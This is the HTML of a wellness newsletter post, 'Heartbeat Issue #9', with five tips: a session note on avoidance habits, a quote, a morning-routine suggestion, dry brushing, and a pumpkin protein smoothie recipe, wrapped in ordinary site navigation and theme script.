fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/category/research-stories/" class="fusion-bar-highlight"><span>Research Stories</span></a></li></ul></li><li  id="menu-item-3525"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"  data-item-id="3525"><a  href="/Resources" class="fusion-bar-highlight"><span class="menu-text">Resources</span></a></li><li  id="menu-item-1117"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"  data-item-id="1117"><a  href="https://www.drbrookestuart.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-main-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1115"  data-item-id="1115"><a  href="https://www.drbrookestuart.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1374 fusion-dropdown-menu"  data-item-id="1374"><a  href="https://www.drbrookestuart.com/about/drbrooke/" class="fusion-bar-highlight"><span class="menu-text">About</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1168 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/about/drbrooke/" class="fusion-bar-highlight"><span>Dr. Brooke Stuart</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/work-together/private-practice/" class="fusion-bar-highlight"><span>Private Practice</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5523 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/speaking-and-events/" class="fusion-bar-highlight"><span>Speaking &#038; Events</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5639 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/events/list" class="fusion-bar-highlight"><span>Events Calendar</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1500 fusion-dropdown-menu"  data-item-id="1500"><a  href="https://www.drbrookestuart.com/work-together/private-practice/" class="fusion-bar-highlight"><span class="menu-text">Private Practice</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/work-together/private-practice/" class="fusion-bar-highlight"><span>Overview</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680 fusion-dropdown-submenu" ><a  target="_blank" rel="noopener noreferrer" href="https://letgoandgrow.practicebetter.io/" class="fusion-bar-highlight"><span>Patient Portal</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5675 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/about/faq/" class="fusion-bar-highlight"><span>Policies, Fees &#038; FAQs</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676 fusion-dropdown-submenu" ><a  target="_blank" rel="noopener noreferrer" href="https://us.fullscript.com/welcome/drbrookestuart/store-start" class="fusion-bar-highlight"><span>Supplements</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/functional-medicine-lab-testing/" class="fusion-bar-highlight"><span>Ordering Labs</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/testimonials/" class="fusion-bar-highlight"><span>Testimonials</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"  data-item-id="3523"><a  target="_blank" rel="noopener noreferrer" href="https://letgoandgrow.com/" class="fusion-bar-highlight"><span class="menu-text">Let Go &#038; Grow®</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1106 fusion-dropdown-menu"  data-item-id="1106"><a  href="/learn" class="fusion-bar-highlight"><span class="menu-text">Learn</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3955 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/category/articles/" class="fusion-bar-highlight"><span>Articles</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6347 fusion-dropdown-submenu" ><a  target="_blank" rel="noopener noreferrer" href="https://brookeelisabeth.substack.com" class="fusion-bar-highlight"><span>My Substack!</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4242 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/category/heartbeat/" class="fusion-bar-highlight"><span>Heartbeat</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5455 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/category/collaborative-pieces/" class="fusion-bar-highlight"><span>Collaborative Pieces</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5681 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/category/research-stories/" class="fusion-bar-highlight"><span>Research Stories</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"  data-item-id="3525"><a  href="/Resources" class="fusion-bar-highlight"><span class="menu-text">Resources</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"  data-item-id="1117"><a  href="https://www.drbrookestuart.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
			
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="float: left;">
	
					<article id="post-4255" class="post post-4255 type-post status-publish format-standard has-post-thumbnail hentry category-heartbeat">
																		<h1 class="entry-title fusion-post-title">Heartbeat Issue #9</h1>							
									
						<div class="post-content">
				<div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><p>Welcome to the ninth issue of <em>heartbeat</em>, the life of the Let Go &amp; Grow Community! I am so happy you are here. Here, you will continue to receive direct messages, practical tips and all of my favorite recommendations on all things health x growth- straight to your inbox every Sunday.</p>
<p>To keep it simple, I will only choose 5. 5 carefully curated recommendations and resources that can directly impact your health, well-being and whole life experience.</p>
<p>Think session notes, new exercises, supplements, health gadgets, podcasts, books, recipes and more.</p>
<p><em><strong>So let&#8217;s get started shall we?.. with 5.</strong></em></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img fetchpriority="high" decoding="async" width="4501" height="4500" title="heartbeat-blog-IX_9" src="https://www.drbrookestuart.com/wp-content/uploads/2020/02/heartbeat-blog-IX_9.png" alt class="img-responsive wp-image-4256" srcset="https://www.drbrookestuart.com/wp-content/uploads/2020/02/heartbeat-blog-IX_9-200x200.png 200w, https://www.drbrookestuart.com/wp-content/uploads/2020/02/heartbeat-blog-IX_9-400x400.png 400w, https://www.drbrookestuart.com/wp-content/uploads/2020/02/heartbeat-blog-IX_9-600x600.png 600w, https://www.drbrookestuart.com/wp-content/uploads/2020/02/heartbeat-blog-IX_9-800x800.png 800w, https://www.drbrookestuart.com/wp-content/uploads/2020/02/heartbeat-blog-IX_9-1200x1200.png 1200w, https://www.drbrookestuart.com/wp-content/uploads/2020/02/heartbeat-blog-IX_9.png 4501w" sizes="(max-width: 800px) 100vw, 4501px" /></span></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-2"><p><strong>1. Session note from the week</strong><br />
It&#8217;s important to become aware and begin to understand how and why we are getting in our own way- not in a judgmental way but from a place of observation and empowerment. For example, are we using certain substances or behavior to avoid experiences, as a form of distraction?</p>
<p>Maybe food, television, alcohol, work, social media, etc.</p>
<p>It&#8217;s okay if we are- but the moment we begin to see what, how and why we are truly up to what we are up to- we begin to take our power back and break the pattern. So as awareness comes, let it in, let it process and let it change the way you enter into and see the world.</p>
<p><strong>2. Quote I love</strong><br />
&#8220;This life is the gift that has been given to us, and what we choose to do with this life is the gift we can give back.&#8221; -Tony Robbins</p>
<p><strong>3. Healthy tip to consider</strong><br />
Do you have a morning routine? Many of the most successful people on earth talk about the importance of it. If you don&#8217;t, make one! To start, keep it simple.</p>
<p>In my work with successful people, I&#8217;ve noticed common themes, early to rise, a big glass of water, supplements, making the bed, setting an intention or saying a quick prayer, possibly exercise. All of these simple acts are a great way to achieve first thing in the morning- setting the tone for the day vs. reacting to it. The key is that it must work for you. So consider what could!</p>
<p>If this feels like a stretch, which I completely understand, choose just one and stick with it.</p>
<p><strong>4. Detox tool</strong><br />
Dry brushing is a great way to promote circulation, lymphatic drainage and detoxification within the system.</p>
<p>Before you hop into the shower, you may want to give dry brushing a whirl. I see a quick dry brush as simple, daily ritual that can promote health and a connection with your body. The beautiful Romee Strijd talks more about the benefits of dry brushing in her youtube video on her morning routine at the 2:05 mark right here.</p>
<div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p>This is a link to dry brush set I like!</p>
<p><strong>5. Pumpkin pie protein smoothie recipe</strong><br />
Going with our Fall pumpkin theme, I wanted to bring you one of my favorite smoothie recipes! I try to keep everything as simple to make as possible so all you need is: 1/2 cup of pumpkin, 1/2 frozen banana, 8 oz. of almond milk, a scoop of vanilla or pumpkin spice protein powder + pumpkin pie spice or ice cubes as needed for more of a kick (I typically don&#8217;t add either)- voila, blend!</p>
<p>For more resources and recommendations, you can stay up to date through my Amazon Store right here.<br />
&#8230;..</p>
<p>Finally, if you have a question, a specific interest or would like to reach out and share your favorite point, feel free to tag me on Instagram @drbrookestuart with the hashtag #letgoandgrow:[ex: @drbrookestuart #letgoandgrow]
so that I can offer a solution, re share your experience and create more content relevant to you.</p>
<p>Through heartbeat, I will continue to share popular favorites and bring the best of what I learn and teach each week to this community.</p>
<p>This newsletter is a living, breathing thread, meant to be an ongoing dialogue and an experiential journey- intentionally created to be a gift each week, and I will always honor you and treat it that way.</p>
<p>If you love heartbeat and would like to share it with a friend, feel free to send them this <a href="https://www.drbrookestuart.com/heartbeat/">link!</a></p>
<p>Here&#8217;s to your growth!</p>
<p>Love,</p>
<p>Brooke</p>
<p>P.S. If you haven&#8217;t already connected through <a href="https://www.instagram.com/drbrookestuart/">Instagram</a> and <a href="https://www.facebook.com/drbrookestuart/">Facebook</a>, make sure to do so. Through these platforms, I am able to provide empowering information throughout the week and spontaneously story and answer questions through live Q &amp; A&#8217;s!</p>
<p>For more information, support and a tried and true springboard that can help you address the fundamentals and experience the power you are meant to have, make sure to <a href="https://www.drbrookestuart.com/free-consult/" target="_blank" rel="noopener noreferrer">schedule a free consult</a> and check out the <a href="https://letgoandgrow.com/foundations-tool-kit/" target="_blank" rel="noopener noreferrer">Let Go &amp; Grow Tool Kit</a>, which is paired with a private LG&amp;G Facebook Group for community support. We would love to have you in there! This is the exact process I teach my patients and apply in my own life, and have seen time and time again become a catalyst for radiant health, freedom and a life lived true to you.</p>
<p>Disclosure: This post may contain affiliate links, meaning that our company may receive a commission on the recommendations, at no additional cost to you. We mention these products and services because we believe that they can be helpful and promise to only recommend products or services that align with our core values.</p>
</div><div class="fusion-clearfix"></div></div></div></div></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.drbrookestuart.com/author/contactdrbrookestuart-com/" title="Posts by Dr. Brooke Stuart" rel="author">Dr. Brooke Stuart</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-04-09T13:16:17-04:00</span><span>October 13th, 2019</span><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Heartbeat Issue #9</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.drbrookestuart.com%2Fheartbeat-issue-9%2F&amp;t=Heartbeat%20Issue%20%239" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?turl=https%3A%2F%2Fwww.drbrookestuart.com%2Fheartbeat-issue-9%2F&amp;text=Heartbeat%20Issue%20%239" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.drbrookestuart.com/heartbeat-issue-9/&amp;title=Heartbeat%20Issue%20%239" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.drbrookestuart.com%2Fheartbeat-issue-9%2F&amp;title=Heartbeat%20Issue%20%239&amp;summary=Welcome%20to%20the%20ninth%20issue%20of%C2%A0heartbeat%2C%20the%20life%20of%20the%20Let%20Go%20%26%20Grow%20Community%21%20I%20am%20so%20happy%20you%20are%20here.%C2%A0Here%2C%20you%20will%20continue%20to%20receive%C2%A0direct%20messages%2C%20practical%20tips%20and%20all%20of%20my%20favorite%20recommendations%20on%20all%20things%20health%20x%20growth-%20straight%20" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.drbrookestuart.com%2Fheartbeat-issue-9%2F&amp;name=Heartbeat%20Issue%20%239&amp;description=Welcome%20to%20the%20ninth%20issue%20of%C2%A0heartbeat%2C%20the%20life%20of%20the%20Let%20Go%20%26amp%3B%20Grow%20Community%21%20I%20am%20so%20happy%20you%20are%20here.%C2%A0Here%2C%20you%20will%20continue%20to%20receive%C2%A0direct%20messages%2C%20practical%20tips%20and%20all%20of%20my%20favorite%20recommendations%20on%20all%20things%20health%20x%20growth-%20straight%20to%20your%20inbox%20every%20Sunday.%0D%0A%0D%0ATo%20keep%20it%20simple%2C%20I%20will%20only%20choose" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.drbrookestuart.com%2Fheartbeat-issue-9%2F&amp;description=Welcome%20to%20the%20ninth%20issue%20of%C2%A0heartbeat%2C%20the%20life%20of%20the%20Let%20Go%20%26amp%3B%20Grow%20Community%21%20I%20am%20so%20happy%20you%20are%20here.%C2%A0Here%2C%20you%20will%20continue%20to%20receive%C2%A0direct%20messages%2C%20practical%20tips%20and%20all%20of%20my%20favorite%20recommendations%20on%20all%20things%20health%20x%20growth-%20straight%20to%20your%20inbox%20every%20Sunday.%0D%0A%0D%0ATo%20keep%20it%20simple%2C%20I%20will%20only%20choose&amp;media=https%3A%2F%2Fwww.drbrookestuart.com%2Fwp-content%2Fuploads%2F2020%2F02%2Fheartbeat-blog-IX_9.png" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.drbrookestuart.com%2Fheartbeat-issue-9%2F&amp;title=Heartbeat%20Issue%20%239&amp;description=Welcome%20to%20the%20ninth%20issue%20of%C2%A0heartbeat%2C%20the%20life%20of%20the%20Let%20Go%20%26amp%3B%20Grow%20Community%21%20I%20am%20so%20happy%20you%20are%20here.%C2%A0Here%2C%20you%20will%20continue%20to%20receive%C2%A0direct%20messages%2C%20practical%20tips%20and%20all%20of%20my%20favorite%20recommendations%20on%20all%20things%20health%20x%20growth-%20straight%20to%20your%20inbox%20every%20Sunday.%0D%0A%0D%0ATo%20keep%20it%20simple%2C%20I%20will%20only%20choose" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.drbrookestuart.com/heartbeat-issue-9/&amp;subject=Heartbeat%20Issue%20%239" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
													


													</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" data="">
											
					<section id="text-17" class="widget widget_text">			<div class="textwidget"><div class="sb-box sb-consult">
<h3> Ready to dive in?</h3>
<p>Book your Free Holistic Consultation now to begin your journey.</p>

<a href="https://www.drbrookestuart.com/free-consult/" class="sb-btn" target="blank"> Sign up here! </a>
</div></div>
		</section><section id="text-23" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="sb-box sb-mbr">
<h6>Ever wish you could reset, clear the slate and start fresh? You can.</h6>
<h4>CLICK HERE TO RESET YOUR MIND AND BODY!</h4>
<p>&nbsp;</p>
<p><a class="btn" href="https://letgoandgrow.com/mind-body-reset/" target="blank">Learn More!</a></p>
</div>
</div>
		</section><section id="text-20" class="widget widget_text">			<div class="textwidget"><div class="sb-box sb-heartbeat">
<p>Join <b>heartbeat, </b>our email newsletter, to receive instant access to a unique collection of resources, from free workshops to downloads, to help you make changes that last.</p>
<p><img decoding="async" style="width: 85%;" src="https://www.drbrookestuart.com/wp-content/uploads/2019/11/heartbeat-logo-07-1024x1024.jpg" /></p>
<p><a id="heartbeat_submit" class="btn" href="https://www.drbrookestuart.com/heartbeat/">Sign me up!</a></p>
</div>
</div>
		</section><section id="text-21" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"></div>
		</section><section id="text-22" class="widget widget_text">			<div class="textwidget"><div class="sb-box sb-merch">
<h4>LG&#038;G Merch 💗</h4>
<h6>Shop LG&#038;G Merch to support our mission.</h6>
<p>[soliloquy id=&#8221;4120&#8243;]</p>
</div>
</div>
		</section><section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.drbrookestuart.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><div class="heading"><h4 class="widget-title">Categories</h4></div><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-2410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2410"><a href="https://www.drbrookestuart.com/category/anxiety/">Anxiety</a></li>
<li id="menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2401"><a href="https://www.drbrookestuart.com/category/health-body/">Health &#038; Body</a></li>
<li id="menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2414"><a href="https://www.drbrookestuart.com/category/cognitive-disorders/">Cognitive Disorders</a></li>
<li id="menu-item-2411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2411"><a href="https://www.drbrookestuart.com/category/depression/">Depression</a></li>
<li id="menu-item-1427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://www.drbrookestuart.com/category/functional-medicine/">Functional Medicine</a></li>
<li id="menu-item-2404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2404"><a href="https://www.drbrookestuart.com/category/holistic-counseling/">Holistic Counseling</a></li>
<li id="menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2416"><a href="https://www.drbrookestuart.com/category/mental-health/">Mental &#038; Emotional Health</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.drbrookestuart.com/category/perception/">Perception</a></li>
<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://www.drbrookestuart.com/category/personal-growth/">Personal Growth</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407"><a href="https://www.drbrookestuart.com/category/postpartum-depression/">Postpartum Depression</a></li>
<li id="menu-item-2409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2409"><a href="https://www.drbrookestuart.com/category/presence/">Presence</a></li>
<li id="menu-item-3997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://www.drbrookestuart.com/category/press/">Press</a></li>
<li id="menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2415"><a href="https://www.drbrookestuart.com/category/love-relationships/">Love &#038; Relationships</a></li>
<li id="menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2413"><a href="https://www.drbrookestuart.com/category/stress/">Stress</a></li>
<li id="menu-item-1420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1420"><a href="https://www.drbrookestuart.com/category/womens-health/">Women&#8217;s Health</a></li>
</ul></div></section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-19" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="opt-in">
<div id="popup-text">Join our email newsletter to stay in the loop and receive a unique collection of holistic resources to support your health and growth.</div>
<div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="//drbrookestuart.us3.list-manage.com/subscribe/post?u=eb242fe07c1bad39415f74bfc&amp;id=2dcb6abb7b" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div class="mc-field-group">
<p><input id="mce-EMAIL" class="required email" name="EMAIL" type="text" placeholder="EMAIL" /><input id="heartbeat_submit" class="button heartbeat-button heartbeat-btn" name="subscribe" type="submit" value="Sign me up!" /></p>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_eb242fe07c1bad39415f74bfc_c3992a786f" type="text" value="" /></div>
</form>
</div>
</div>
</div>
		<div style="clear:both;"></div></section><style type="text/css" data-id="media_image-2">@media (max-width: 800px){#media_image-2{text-align:center !important;}}</style><section id="media_image-2" class="fusion-widget-mobile-align-center fusion-widget-align-center fusion-footer-widget-column widget widget_media_image" style="background-color: #ffffff;text-align: center;"><img width="1264" height="72" src="https://www.drbrookestuart.com/wp-content/uploads/2019/08/associations-083119.jpg" class="image wp-image-4060  attachment-full size-full" alt="holistic doctor near me" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drbrookestuart.com/wp-content/uploads/2019/08/associations-083119-200x11.jpg 200w, https://www.drbrookestuart.com/wp-content/uploads/2019/08/associations-083119-300x17.jpg 300w, https://www.drbrookestuart.com/wp-content/uploads/2019/08/associations-083119-400x23.jpg 400w, https://www.drbrookestuart.com/wp-content/uploads/2019/08/associations-083119-600x34.jpg 600w, https://www.drbrookestuart.com/wp-content/uploads/2019/08/associations-083119-768x44.jpg 768w, https://www.drbrookestuart.com/wp-content/uploads/2019/08/associations-083119-800x46.jpg 800w, https://www.drbrookestuart.com/wp-content/uploads/2019/08/associations-083119-1024x58.jpg 1024w, https://www.drbrookestuart.com/wp-content/uploads/2019/08/associations-083119-1200x68.jpg 1200w, https://www.drbrookestuart.com/wp-content/uploads/2019/08/associations-083119.jpg 1264w" sizes="(max-width: 1264px) 100vw, 1264px" /><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		COPYRIGHT © 2011-2025 <a href="https://www.drbrookestuart.com/">DR. BROOKE STUART</a>. ALL RIGHTS RESERVED. | 300 S Orange Ave #1000, Orlando, FL 32801 |  <a href="mailto:contact@drbrookestuart.com">contact@drbrookestuart.com</a> | <a href="https://www.drbrookestuart.com/sitemap/">Sitemap</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return 